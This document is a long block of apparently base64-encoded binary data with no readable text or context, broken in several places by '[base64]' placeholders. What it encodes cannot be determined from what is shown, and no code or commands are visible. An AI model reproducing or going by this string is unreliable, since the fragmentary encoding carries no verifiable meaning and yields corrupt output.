Zg0PDuNZab9i5yRKhffKgH5i5g/D14Acffgxo4A8Y7g8V//MdvKCaYPMb3HMeT/ELUwcfXwRjxwcef5St8fCtvPMa3MtDlUbsqlcibvDioAca/ttxQAypLxMeXg1gK08cvAs2bfDkE9kLcvMoXfdRfPDlzvMxz/IZ6STq/RJgWvKBMtSP76QMYuA0M/sUQXHApFE846vNngVZVbIo4dl2dhnqpjHrUvtYzOMGz9sTEzAQKoEAVvEFWOMOrjzdBHpdjxAJ627qtW+o07XoVyIbS2YAUW2RzRDAJVIFl2ZNRSAHpNFsZkEHi6oZutAsYFy4Zw0+6qL7qx77hSnhc2FYRPAcJeBtBFcqHn7v4iHguPMK7KyKDFb+Jy7vyD7LxL782/AkAbEDQhAIAzDiN1zj2z/gYgDU1BSg1OPwm6nXx0oNp69GQmHxgBn2ou+jHe0HehzrJE/3VX7zLu8L83wMflALHe1zKczyR4TxAeCl1j2DBRl7EFSTIx0tDRoy+NGz4xZlCi2oGKnQW/lHilz6kOlq8x1Cily8i+aixiO7VIjV1YNYhWVGkSGd1LGLyIhITToWlJPbZNnQoNqNHjxKp0KBBAKcBFDhVMBVqgQJOAWTVuhVAARta3hQqJAkVql1nnaV1ZittLbefPpX9VMtZ3GH38N1DF41vuXLR/P69tSHrU6sFHih4QKKFEC1lnc0yxYlyZcuXKcfSnIvyqFG+QFMTPZp0adO+qqVGnbqaL0FuAu1Y+kCqjSFDaKBIgUJ3hRBSpGjRQkaLGC1x4jhyhDwOHkOHoG+SnupWKEqH8Jw5gyfPoTyIwCOCPn48Hjxy0DshwaRIigoWSNiwkULr1awIECwek+uR/jX//wGMx79eerGGwAML/C+eBRls0MEHIWTQmggpjMeUBgB4wJ8NOewQEQWoiYeoEUkkqkFtqDFQHnnmadHFF+fxxptvaKSRHmMk4qMmNUpKqCBxVFIInZ0U2sULHWuyyJWGMkrynjp8LIgkL1wRiccjeRJIJJhWKslLL9SIkidMahKHoy/BFEmctM5JS0yCeOQDJjU4ClKhJWlykiBnGrGoESRXUlIiRrap8ZuikMLGlxMmYOqpqKSaSoGrrgqAq0sBWI8MsSQh66xd6FKrrbfgimsXcWypZZhyzCEommGCGWYYwAKjBAEADCtgKgQUqIAEFIQQoyxunOkEs2Mr/tMsllw8G2XZ0EyLVlrWWmNNmWo6CaSNIUKooIL8SEhBuCF2oIEG97wVggky2I3jjTeQQ0+556Srd5NUUgnFujyyMy+Pfw8Bb5KBB5YOOzwcQU+OMlKwoQgbQiAhPhsKwLUrqwLATz9j+gPQ4/8INBDBBP2r0OSTUW6QGhCywqXDl9EAUcQSaR4xHhT9YxHGnWU09Jsbc6zpTC/Q0WgRizayCKiTLPLLmV1KcaURjvJMsmiFyilpF5E4OtpPLZUuR2k0G+JD7CSNdLKcK7/84mo9mybbiz4FfTPJUshUqBGf4NbJoUIN3SZRbARZqgFIn4p0qsMCqBjTrQIY4rhC/gwhyyxQQ1XLrVpKlaQUsV7RpZRSdHGGmbVqiZXWcobZAleprFIAv14rAFYMQlD5JTJkkVU2ls5yyUXa4U+j1nhfTInkjTJ2IMGCBx6oYIg4xoW4gl4faGFdMuKQQzlHDAk/[base64]/iEKd/HEvElJino6SEMukSgaCe4o1BhDo5qSuMQtjnGOe5xWQgAWTpXlU6HaHKlQ8bk/7NESmPDjH//AhEKoKjDlCEb/MLarxPAqBA8AVhX+MKxaTIZ3yfJdZzgBLeJtcjWqMV7yCBEHMmxhC2cgZRmcoAUm5IYEU3lAAyqwPe+BzxDkK1/5UsEMaRTjFutDQ/ved4j4yW8T7juPHLbghBS0pwIOsED/LnaxwyjmBAQ04AFBlsCQlcyBFZpQNxs0Bgw5QB0T3JARGnDBDNZsg9ZYkQdh5DNqyBAT+LDnPbNWklfcEx2LuOc9fbiLew4DimQ7kxr+aU90NCKhCWUb/h8a6gyJ1DOhDIFoQxOqCy99gQ+7QAdG8XmlL5QDpPfUBR9kGMWEElRuJdEFRpV40YT6zSR/xEQj9olRPv3xiw3JhRgPhRRl9IApiFMjVCZ1mK68kSs24F745HKWO24uLp77gx2witU9hiEMa/hDHCQBqmD85VV4UEBXnFKA/CxSAc8jAQ2k8Iay0GUWlbSkZiwTC01uUlqd9CRrkBeJQpBhB1I4wy1SgYc3aEEIQ0gBDSoAFVg+YAjcm5ct74UvzeKLFs9IhzRuQYk8aOcMcsBDdIaZikkYzH3o2QLD2gMABHTAAf6jFAARUIEePKIavMUmgBCEDGQciJvgjFBx/sGJDBBYChHm9McTAuCLdbLTnR2EZ4xAmFKBrlRufPjoP9GhhmH0tCRfeGEj+qiLXQzju5Y40nb/uZGSvkIilsAofRuS03+i1G0lxQc6DjoM//[base64]/rsF2xAmKxT4HwAPo+Qe3KG31fhtNgk0XJJ9s0HT3YaDLr2gBRo3HkQ4KznNSQkASNfSRBlNda/rohkZyhRLbAQqdOolPuBUwAnNhy5g/d9XWMKHXnjpgOWLUVRYAi8NDe8ufDiMfDT0i95tqD+ZQVEOW4Ij+rW1PZfNUi+pZMD2bIQ/K9ptI3F0EZjYMLbvmQ8oSvufvT4STpkx4HtYAoYwLAkjEhXioxTOUSaWFBv/t+KtkOCplvuEjD8liTcAgeEMB0MYYNIITMACHt1gBl9kJSvWpeKsr0OMYhITvVdaAAVDqALuUEGXU0RZyr8bBSf06gssl0aD1NDylv/K/hpTmCIQhdBCbobgBNPKgQkk4NVUcOWrFlg2fG+O82Y9q45sSEN9eCDlFvTM5z7/GdDI3MIQbABNAFCAAoUBYOMeEIIx3MEavn20yBQYoEqXmkSa3rRxH7FcAODAnKEAwB3oXvOcpbpF3sCGzy6xw3wsnvGNx29+Gx/5fKDDu5LHhBokn3lm8CHznWc8HzAxeaJlnkeWyPwwTJ+PPnl+8V/cBesXj4qUNsTAsM8H6CNPedszoxG2zwdNJ5p5kvTe95mnaR8GlyhqZAGN/pZUxpTqRoEDwAZlmCNc6ngWhYtBCDpG78QnDossdoMvgFkVrOjzugwlpgIht0B+1jwE/iGQoSyocMYvKJnXlmNSrzPn5PEAC3lMoQ2qoAwUhuiKoAhoICpoo+MK4FeYwHtqyemeDl/SQR3WQR1AaxKs7upOaxMmYbMKhuvMI9Da4wG0wgE8oDAQoI30YwyswRQcDbgmDe62Se4WJPDqjtMihAgmICueYILUoQBqQAdF450IT0YOz1AYIfg8b0q8gBlY79UyrxQ4z/ZQ4Qojzxw87/LuIR8kKvNQoSFqIfMkbvGcIfSmsCGk0PPmzUsYoQ9KQg24kPVwr/FKoQwjrxsirxTakPXG8EtQQfgaQheKL/NqISiSDykWpfnU6N92JalUbPpwpQjCwuAOTsZqTCyu/moNGkHi/ih0nIGs+sKQ5MBSLCY/1uqV0q4BoocGdqAKtAB3CuEXamHl9G//MuPK/C/LVgM0AEu4QIkJdoAJ7qd2mIAJUgA/[base64]/k1S3fjAHNKhGyxSJVPCEpzBHEpBDWZSIk3yJsmmFkDySspQJc3BEnRyHSzMC/qgRhbxEc4MzdaIjSYFPzBG+qavAeQIFTDxUzqHE//[base64]/h/ciyRB0hLq4CqPsiQ3Er0ukhm+wBCtkvJ8LSJ1QQ04sqdy8ijxgSF44Sh1AR10kiQclCM3b6MugSHp4RvKk/aYwSpLcmjOEySH5EsiFCQntLwkYkPtMx9O1D4jkhl4pCev0j1pihHMcnDMyHCMCuCuQnZaUKkoUSu+Ig7GQhLiAvtKBS46BXRe4RVKYa5Wpfwwzgm4QhUVo/1cMeQWgwaYYP7KghBsceVaTlnySuYoU522wTRaAxhTQ7g20xQ6kwRCoGFIoAicgAkawAKuByq2ogF2wAncDJes8bPSwRxis5gO0Da/MQS3jusOwRB4cwuKbiuCE1cCKHZya9GS/vMRlnNAiOvtKC0HoVPTppM6GSTvMAQAOqAYOEQdXslMM2iDrAuewhMpDGUoo1Dy8AETUgpXdXWH0kHy6oD4cDUdeEEX3Cv1ls29bpXx1KFXzZPxprLx0gEKf3Xx1GFA2bDxEtQQSa8hIg8feAEKJ8IXFtJCE0/WuLXxvOQPtbUO0KRatbVES4IUzoQPv1Ui7LXx5FUN4DXylNULaJRGks8XegCNchTRoMItGwcupy8EJEdIO6X+jlQukLRTyGIuVAdKo6EWfhNXClMBHKD9oOd6RpYG5M/JCsEsHjNM8aoyrKxMSeNMSQM0VoNNN1MzOzNOzywEyIxbvsU0WawC/lJADpqONTmLUIeBGWghFQwhDsqAORC1YMKxXsaDX+TAlCA1BLaCAlZwYXu0SncrC3ZOHu2uHn9r7vAxHrqTVCHEVO/DCMrJH/IAAIpwug4yVndmVmn1G4yiPC2hG5YSJetg9gQicK2QbPjAEngBcJnBJAC3WC3hTwrqC0YHpSSiDroBJcVVDZghHVz0CzpXF6Zm227KcuuLzqyQI/hAF+J2Qxq3ITAhc1MXTRiBGsrVQumBXtumDvywG/61If72NV+TF5z1SzAhcI3VdMvLFL7hTEphgmjKEoZ3JGevETq3Q1xUIkZBCQUWKTKBqNQyKiTl7Hj0KprxR+ujCJhA/o4oBxWKNC4otlRAxRZkhS/Q4X7NL/[base64]/2LzUoKDkhg6MYQlxF3e3IUPJWIgIl2zowHa/oQkl4oz1GI3juLxWpGf4tozG4ARKDKmIExI3+HzRNytsYDHlqHIutv7c9+Dc/[base64]/h7AAkR5ZFmxAd5qmqWxS1HBEyRDyiyDTGO5r1DDZh24NTKhCmigBYrgNmgAlqxULe/[base64]/Zi/hiIcaezgn9d6Znaz1tY8adhcTGFBRUKgRBO4RRaWUwt46mJBxhtllqUwRequrGKcQis1AKY4nCiwrYKw08lQZk1axPAZzlc6wza518Axpp385hu2Ak24DcL4AUGAJwDaGTdwBQISAYfxAZrcFT/OvDWOdMEe7AfgQgMG80KowZMoe4aOwnH01AiWxmU4VA4+ws+O7QvwRcu1FBWm7Q9ghFIQaHLlRpygRHoAMrjkLRDW8plDndD6LT74BK0gUY4O8vH3I43uw+gPLS5nBF+Ska8wRcugREugRSQYUZ8AbdNog8YwRhCCMu/hA5I4RLenBS2AcxrhLZr20V64bS5/vwSWOQdDB3JLR20lzxRfAHLkRy0vVyfbYQeHrptKprTk/wScmFnRoHTy6sPkNuD9DYLCla6/01X/s26Ew2lKVEBJKel3+VdhHQs6q+OaDoYjH1WAkMOwE69Dbm98TRkvYUpvAUWp1kMUpYQCCESOqETTIG/YQ6W/RuqqyHAU0MZRKPAW0ALhqAFoge+mWKYLcUBwBoAhraWUqEWJFw6UNgQapg7NPzfoSN8StC1UKkIDE0rBuAFUHGaoCe3siAWVnwGucnFPQbGQZU7R2NmatxktgF5xoAITgAERF4QZMFmrhif4wnUh/zwGF22Qf3lWz7mFf3laf4b5Pzm4+Eo/[base64]/D93itwYLCDht1Hw43JOYxJYUjJCYB63jHAAxqHUtVqkSqACCBeOT1GQM4ZQCz+HtdpgfNx49N5REaj5G1G6ZPQ8FQeG4C+6Gd+oaUe6WVe6mse5xcEGxZk5/cW+pHh6VU+/tRbfuqv/ztX5OefHuqPAvvN30Ld3yx/[base64]/i2AVQGCCkQ43Xn3qFc8a5StTbbWK3OvypR7xvsMOt620aRLbwtaOrTq1axbuwZtOjbpePLkzbuNO/dt/m/evvn+/RubcGzf6Bk/jtw48OXMfSd/Dj15c+DIp/P2FhrbZ97BifvGpiz8cO/Ti0ent/[base64]/pdWNXZHMpxYxtllmm3GmWeryVZaTzz1lBo1pmTyWqmmqsZpbLTZ5t9u9tWnnnL5pRdrrOXJEsk2x1mHXXbb/eaNcMHFR5yw9qlHq3r8tSqPN/EpQ1+05M36G37ULrdsq/3Jc8cdIAzYgIHiIqgggw6SKWG6X9nAhEAZvgtvIZIwJAmadzlyYhEVPNiRi1/CSAIJNJKUkkk07ACTGG8U4olNphBZJE+nMUkxk0odtZSnnQQiRAs0VIlSACuh9IBihvEwwIMVyGFIWWiVtckmZ5Xyhx82rxHGEjrv3EIIE+xQhhx50bUFXx14NYADBWBQmGEeKbhYDY9EykltlKl2/mlmmf4EG6dCzeaLFAwccAADUpyKtmuplpZtf9z5FgkTRYghS3fE1SrrtXgjy5wWY5Ptgiz0yEJ44YbLYko8wilOnjfW9PadMtVAa+yx5yVLDzjLbM65LM1IjnE1yehWWzLPUi5tffk1E0nrrr/++rXAYeMNq/7F4kbuurtBgxAD/A68uAU+kGCLf5GJrroSKkACE2UoFG+G9NZ7V/WFvKFFBcl3pNjTIsWII40pWUUCwmKcz/BNOnESy6dJVgx/kxdnTI0vpnAMBAoBh4yAjRWU7BFFYaArHAmADe7islR8YhOGkAMZHOGIOPhBTnLSmRSYoLOekQRodekTX4pQ/iivUGCAITQMYjxSAKucYGo5qY08LAMazPTCYTSsocMOdzgb2oRwkYgA2X54gAyohhpi8EAGjojEJCpxiUxUIt1MUzttzYM7zcgAEA/AhO8IKzmGc10gAtGGQNTNN9SAnRnpwTozqnGNrQuEFa/IgL9dEY4uyIQdMwHGNrTBCnpsQ56ksCMpFMEFhCykCzJQhEBU63LUQY8L5DjHSM4xA1Z4FjZ0aJNOaLITY2xOM4oASUmSLQKd9E0z+ojKVO7OFLqJhQdEKckBCK8AxGsQoxz0FeXpEixFKENColeQD02vgWUYQgMUxa+nfQkBFkhBCiwQgpGIj3w0yFNMCNEw/iOtLxbKiJ83h2KUi/mkKWL4GAoI1qIa/Q+FARgADhCAPAecKU0KrFcZltCCFihBCfmMghaisAQp4DOfLdjBDpxAl4TKAU/[base64]/0S0EKaGYKSEIwga0kR0MQgxC08AdC/phifezryfu+idn6hY5+1AiEFqj0sZK0yCQE+1KLCuCCDpCpAA5AgBPQVJZPUC+CO9unbfe5MwsyYQsK3csWtOCXCG3vL6Zl1GJOMIY7EOGit8moFKAK3StGADRaje5HSfmZZIjNutztrne/a1IPOOc5yXIBeKFLyt+0wagR8A0T0BsLoBLVQCIrXlsDC9f8ChZBLLGBDYpQBCbIzQYpUFq/3Mov45rWAc6MkQMEdpL/WaAFQnAsjwjRCcoeSTiZ7fCToOSTQJCBSjsgSckKUAEFDOwq8AyAA94pGAfIdQto2sQC9boJSQBCC3Ky2c1uptug9fYNeCLBLhdlS0at/gS5ymUuRpFx3o+G8jNuiHJHI+CLZFTXylzuspcl6YItf7m76f2GmD8aCVmMGZZpRSHxTvsXwep3zhwpk6LuvKgCbKADt8QlixTzJRQ3GJopQInAUBKCaooBCAqLxPrkc9kOe/[base64]/isgCfQDGiywDpxEYFYJAQqGMGIhtMHRRbKspKmhDW18k9IZk0Ug/gCE0KYYTDIGwMhMvCgcKK1BXlHAG+6iV7Lg2BE+rvkE/RkH3uqFLm8AlA1o0FAIoQvJhwHJA0gwhl47GTcyACIDdAr1qEt96lTPaRXqIQwgTjcer/xhFVYB9rCLfexkL3vYBVFdcEfSA8Loukeh7oG4T9XtP2RA3O+O9x9GAO9877vf7371elwRCv4ovOEPDwOyScDcKoi3u6EA+chDIQ2Ur3wactBdBhx+84XXwxE4748jSNLb3rZpIq8I+sKvQ/RADIR5fwgDx8teBaJMQ+oP3wUgEmB4/icGU6LqrG/l4fkw/maUAopgAbcG1mlZMngKCHzYw8ZoRojeAZ0YHYgixWI4F8e4xjceOmrIghBkOGdpQbIgFSN6Rg9grQsGEEKv0CAOMLexzOv1h5rVXCBxSGifisYEQ/BzgiJc+5UYKOQRKJF0vtYedLcK9QCBESiBE0iBFWiB9VBsPyRE8QBUD3iBHwiCWHdmB+ABUzUEQ1AFVqCCgsCCgrAKwgCBXWcFnQB2wmCDMBiCgjBHgUeBWUc2ghCCQRiBg3d7/jBvB1AJRaiEh8d63JWEqZcGZQN6lXAAEtCEZLMOS0gMRzh6qTcNXPhDkQBUT7iE0yACc8QAWaiE/[base64]/[base64]/qYT4+EMSsJdXSG73+FF6WZh+SY5n+EMDgCAApChMeZBzmJAKeUspYAhM0GKTWQVyUAspYHSmVQE2MASFiHAisRInQQMWwWidcCRIQh+YpQ3IYJJF8U3V4Avjx4g0/kADJAAu3DNqirISGsEo+6VgFSAE7UIGb+AIOBYiZgEzMUOdbJEHeoEnciOAmyhcyERcUNkvCmAVIKBcWZAMWHlFc7mWQBRS6ameZAlmaEk2Y4lsV8SNEmiN7ymByAhEdll4VIiFgJl6fQlExCCgB7p5V2iP8giPkfSPoGeOHQWYgql4i/lDu/dmDgImlekViCFcl4mZLjIEJFCQImOaZFALeAAub5Yl/hUDqBkwh5YSiQZZUiAEkeALqYNZyGAMyGCbJ7lx4ycGUhByGdElBfJ7NFkox5lLBSBqCIACMNGcb/AGLGNja5IKk7AJh3AI17kXTqAFAkaLO8CdQodn/[base64]/ko9kKpEPRDJtzDd/aDM1wChxCpEJgA17SPW6YSwAAaFoBlU4KfxWgaGTwB65oCFe6JlvKFm/RcwImpkPwm0EnZ0/5e1GpYiBglcBoO6agbHsKgnQX/gGjMmwX2AknaLEXi7HYmI2SpLFCmIEZMJZ0F5cWWJ/QaAV/h7J892w/VISzGkmpynkUCkToOEegarMEegAPSo6iR3gIOg2iCkSEyXnTQLSgB7QH8KlaeEUqAYfJU5kiQwNFoAVOcJolk2ch6iIp0Ty/RaxaAJpbYHThEohD0KwpQAPPCj7VlxBAYAU5Ki20WZvZipI/sQ3LMAu/YAvDoLcUgRDnIwU2kGLhskz3hS5oimQKsiXV1Jz1ehCFcK9lUQtqETN40VeAEqZh2qw0cFgFqCjwxKSTyYshQASPUAOccJ4r1XQ/dJb1YAUXK5cT2LoYK7uyW11DkAkNa4GI/upRq/[base64]/R1WgWNHwiX1sUAXekCFxhs/h/[base64]/QEYsSIf7iJTB8dDrSLj0cLzUmnQvEQEJJxEXcwgH4c4UYf3WGGIexPaelAMgVC+Z5ugwrXXP0uhI4gh0lsmIARM07gXMMSwgt/oG6a5+d4GwfCEtlPIF9WncueEUga4Fa5ZZz6dCbXIS0l8ne+5+HmQZq16q3Z5iShL7+wL2ft3lnWMnyiJc/JL+Fh5ec7A9/[base64]/63TMRjZ4PIEiK0qsLYGQCkSvJ7wU/qi6GeABi/q6xNuoMMifdTe7J2if72naJXXTNnvJQAQDKiB5ze3ckhehB2CgU/hR7BjI4mt4Y2O9Ajqp4ct5gXzc/vBD2H14IqDT/jCrQ53ZprysO4nUCVyUPunUTl0vUm2xO/kGTODXLFoBTGADZVAE1eRfzkR9FYACheAM5/ML5EAO4QAOwtEp3tSjaq3WsiAOca0OcZ0Oc13ChvCRgLQDVzIwxfM/I7N+J9EAFoAV8mpQ7q0QRNkmECTjMm4QcVAGddLCdeIEdSLZP6e5V3HZpwUA80xwHgECWTAGPfAItWHFQDQEjhrQEeioU86oMNinETDHHU2BKxtJWt7a/[base64]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[base64]/mtBbS3QgKz8KcC9FNCAf8dBZKS1UMpEJAZim9t5oORrRs6BI4mBZN70Dt/5TH8+e59vE3j4bBHKkAdETOIWt3iGLQ5RBCM8gQsvGIELUmCDLhnBCPJr0iwn/uwI6w8qXb6KmB+OZTLjoAgd4AEGLJCCkbvFAkRb4MnXwqcCNGACYxCUDTAT9MT8/AARYL9via6YPf/l/SNUzCqcm9xMYWbQhTFhzA/jW3NCjHTyGvobwMU5jraDlAETMECDjqB6QAg8gpWCL+P4qcYQqbGLKU07AE5TNWz5uvWiFfzKrx2aNepogkD6KnGhAbq7D7vjHbzTO1rgu74ztnKTsWGw/kEKKzxaUBBqU7DFK6sNCQEyIJCLSzwLIR0hGLbMKzYjqbF0YBh1uAcbkQhxEL2RCLLSU71N6MIuPL0iOwTW+ywpOITYq6VbCIZUwAMceIEb4IAXeJLgEz6I2wI8OL4I+6qv2jJxuYowkx/o8zjioT4MoIAOSIE1ewsH2ABGtBKieQu1AL846wG9uL8AVAwDHC7/S4yZa4yeoz/FuL/zy7/GsIIN0qBH64xTzKAPAoz5syATAsVOPICuk43aEIEcyEVd3EVe7EVdfCKcaw8AgwEYUIFcPIKdUo72SkDA6KKxy7p1EKPYWIc0SANLo0ZrlBvMyDp/GDv4co4cqARx/vSuHSIGcTyCfTqEQIodsIqDOGKLBmOqF6yXGEyQGSy3Ggw8fMTBHNTHY7uqHvzBIRCxNaoXPNkQGyCDCLs4sdiBIkg8SfjHv3ueGPGIHJMIiymHbqC30/PCLgw4j/xIMeyyrZiE07OF8DkDOPiBF+ABI3iTonICmXwZJ5ilQ7jJZ9tDZCotEeEs4fO4LsEBkBsBQ+yADiAaPnkACmDEDagJ8BsaC2BKEugBIcCMV/w/QHODm/stUKyMGhIb1NBKEvKA7Dqh9mM/Pts/wpg5tUy6A9hEwsgh4yoMt7xA5ABBq5ONsRsOCeiCarRG78KiDgwOnNohURkOLYIPkXKO/qYbu/[base64]/Tjyq5kp8ZoNM2oy+HYOe36xMEoodw6jA9i0LW0IQ5Vm7ukzLwcFnXSr06Dgf7aIVaDnMhMr+0IQbTzB/GI/in6kMyro8XKRLUSFbUSsKrX+ao3iCPQrAu6oMcGeAAnMJ/TvMfU/EcnZM3WrEFm+7CweitGGrG3UIAKmKuK0xlJ0IIdMAqj2EFie0KMyAh0KKWHYM6N5IXwiU4vpE46PYQ8wE72nIQtmIRQCAVa6M5UoIREoIImuEk8gLjzNCqweDjja08+bJKH2wL5TLiOk0n7dAEPuIEMAJoyqwm6QADOWa0CjQEcMFDhKwHqOEtVZb/4I65VVdX4O7oHTZsIbZTLiIB5UqHCEIYqkKdOgCd5ur/6W4VOAFHDuJR1Ogy3tLljRczM0dESvTR1ohurE4EkmoZUc6n/6o0b7SLv/iAj+KBWUek6YMQObh0vYwk79fpAETA3q+pBZxvSIx0xDTFSRhrNCtiCTVgQiZRIzZNSwHNX2GwJyiJIesUmBUABhUQQQwgTQ7gjMWMCYaswq/IkhZkRKsTILGQGXkiFT5BTkazTm1xPPFhPM+zOM0iFULiFPqWEWxhUOAiFSVjP0tqKjfuKYZK4PNgypwgrL5lU+XzJ4JNJ/NRUaRoLaWLE/uy4UsUBUi1VOnwCHwhGquWzWd3KzDiU0GDWwViF/VsFRBMGrq2H1oDLw9AU9PsaUTwA5Bi7bE1RdSo7VZMAYZkG4ShM2bhR9sKNJ1qPA6AbUYEvXRGpBCQvc1Wc/sGUqb3krwszNg+TAwuYVxi0VxjEiZRVkBmkUiiNUoDFwWXLMLACMWt7QdvkEBIgg9b5BJcQFz0qTTP9u72KEXeTiMLiWI8F2TkNSTpdzzylhD6NvdljWVBIBC5IhHSgBUSw0zvtsmESzoubuOs0BJEFK/mRVKAVWku9Tw/wgcySpjgxyhToAKQloKY11Sd4Avl8gnZK21kVhlmkjkyhJ3uaJ5crm0hplEuZPzfQObAljFVAv9bw0MOooYOiP9/CW9843GjdQEihwE6jFbvF0RDcWynC2+uoIl3RwBtNr1c5o1Nj2/SI1g8sAc8VPMiti8mlCxOzV5wgATxAzXzs/td97NyA9bBbw9J5bDzcRIE3kIQMGwLf5Io3eN2KRVMZCQeJYKUfo4WPxV2QFdlDmARKcNnZ2zf2PIREGIQmOIN0uIVJmITktVM7HcOavDiJu07q/EjqHSaEO4Mn6KwucYJSZa0bGIH+NDOUEd+gNFXh6+PzndQnQANUBYwCvtrCyEQRQgxkzdo/awyxHOCr+Yyw6bkq0DlBaLT/LYw00rnDKNYDuEqpGY4VNZa/9UVf1ECnc6fwIilx1INq7IKdOoJcVAFiJDAL/Nu/zOU0OExIww3lGGX6QGVVa6e1cy8QLg++4SKSWmbksJsDuAF1A6UcZDY5CAEPsVdsttec/[base64]/TFNHLgD6S1qj2ALhhHsB4c7YIv+eoNZblMVaNqm5qiaeGNLmjVYoYNsf6BaJZmDHuDecnmbDaxnpCSx0pN1/THfJSx/[base64]/ZqUfwmnMix1uFC6xaFg7ou7GD4BLzmCb0uXSN9gChBgVTgO8/1O8D+V4DV/sGPVUHKumbGy1Ij/RZDUBCviLABKQR8DgbN3uzO9quIeFOPHegubIpNcAqCvkmKnuKVfYbVZujZY4XXLoZoYPLYs+3k5V0nY/JJGMneNsMwBu7gJqY7AkqPcwEeSG4noEPoju42RgM5n3Oa/qn5NuTsZl/CKK7J+Mrpem9xUuS/wFDOgMsDeOTBcIHVEAREhxQBHgzI+O6vvHPAgGTMkFu59pvjWNzEXbX4izooQNHcgFbFocAWJfUtYilXOQB1va/FFUHciMZXW+vhMnCxloANL2ysKgOduOZr